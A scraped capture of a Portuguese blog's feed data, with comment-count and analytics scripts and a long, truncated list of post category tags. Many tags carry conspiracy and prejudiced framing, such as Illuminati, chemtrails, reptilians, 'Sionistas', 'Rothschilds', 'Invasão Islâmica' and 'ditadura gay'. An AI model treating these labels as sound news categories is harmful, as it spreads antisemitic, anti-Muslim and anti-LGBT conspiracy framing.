"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8316435756497649214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8316435756497649214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2021\/02\/algo-precisa-acontecer-com-petrobras.html","title":"Algo precisa acontecer com a Petrobras, após aumento de preço dos combustíveis, diz Bolsonaro"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bastidores-da-net-2.disqus.com/count-data.js?2=https%3A%2F%2Fwww.bastidoresdanet.com%2F2021%2F02%2Fassim-como-dilma-rousseff-bolsonaro.html
body_size: 316
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"e","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.bastidoresdanet.com\/2021\/02\/assim-como-dilma-rousseff-bolsonaro.html","comments":0}]});
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=4jd5ms6kcu&t=Assim%20como%20Dilma%20Rousseff%2C%20Bolsonaro%20troca%20comando%20na%20Petrobras%3B%20impeachment%20de%20&c=d&x=https%3A%2F%2Fwww.bastidoresdanet.com%2F2021%2F02%2Fassim-como-dilma-rousseff-bolsonaro.html&y=&a=0&v=27&r=6239
body_size: -49
content:
WAU_r_d('1','4jd5ms6kcu',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=bastidoresdanet.com&_ss=33ev56zg0p&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=b25k&_cb=_dtspv.c
body_size: -286
content:
try{_dtspv.c({"b":"chrome@131"},'b25k');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&callback=jQuery111002379686426696388_1766985041377&_=1766985041379
body_size: 28638
content:
// API callback
jQuery111002379686426696388_1766985041377({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2025-12-27T23:52:14.459-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Os Sinais do fim"},{"term":"Oriente Médio"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"lula"},{"term":"Jared Kushner"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"Nova Era"},{"term":"facebook"},{"term":"Palestina"},{"term":"internet"},{"term":"política"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"corporações"},{"term":"França"},{"term":"América"},{"term":"Crianças"},{"term":"Inglaterra"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"Acordo de Paz"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"Venezuela"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Ucrânia"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"islã"},{"term":"Emmanuel Macron"},{"term":"Tecnocracia"},{"term":"Terrorismo"},{"term":"homossexuais"},{"term":"supremo tribunal federal"},{"term":"Inteligência Artificial"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"argentina"},{"term":"Washington"},{"term":"Bíblia"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"Psdb"},{"term":"Casa Branca"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"Elon Musk"},{"term":"anticristo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Manifestação"},{"term":"Canadá"},{"term":"Otan"},{"term":"criptomoedas"},{"term":"Acordos de Abraão"},{"term":"Apocalipse"},{"term":"Google"},{"term":"Sociedade"},{"term":"brasília"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"Turquia"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"Banco"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"História"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"Japão"},{"term":"PMDB"},{"term":"opinião"},{"term":"marca da besta"},{"term":"África"},{"term":"Brics"},{"term":"chip"},{"term":"fake news"},{"term":"hamas"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Ivanka Trump"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"drogas"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"suíça"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"Polícia Federal"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"Exército"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"presidente"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Jesus Cristo"},{"term":"Rothschilds"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"terremotos"},{"term":"Mohammed Bin Salman"},{"term":"Sérgio Moro"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"Robôs"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Fórum Econômico Mundial"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"faixa de gaza"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"Banco Central"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"anjos caídos"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"controle mental"},{"term":"ecossocialismo"},{"term":"falsa paz"},{"term":"feministas"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"elite"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Cia"},{"term":"Egito"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"escândalo"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"vírus"},{"term":"CNN"},{"term":"Davos"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"The Economist"},{"term":"Zelensky"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"rockfellers"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Escócia"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Jack Dorsey"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"hollywood"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"Abraão"},{"term":"Alexandre de Moraes"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"FEMA"},{"term":"Hospital"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"País de Gales"},{"term":"RFID"},{"term":"alienígenas"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"ódio"},{"term":"11 de Setembro"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Dias Toffoli"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Indonésia"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"wikileaks"},{"term":"6G"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Open AI"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"neuralink"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"tecnocratas"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Ritual"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"X\/Twitter"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"tik tok"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Eleições 2026"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Papa Leão XIV"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Internet das coisas"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"império"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Flávio Bolsonaro"},{"term":"Gab.ai"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"discurso de ódio"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Giorgia Meloni"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"Yuval Noah Harari"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"sobrenatural"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CEO"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Charles Kushner"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Paquistão"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Steve Witkoff"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo 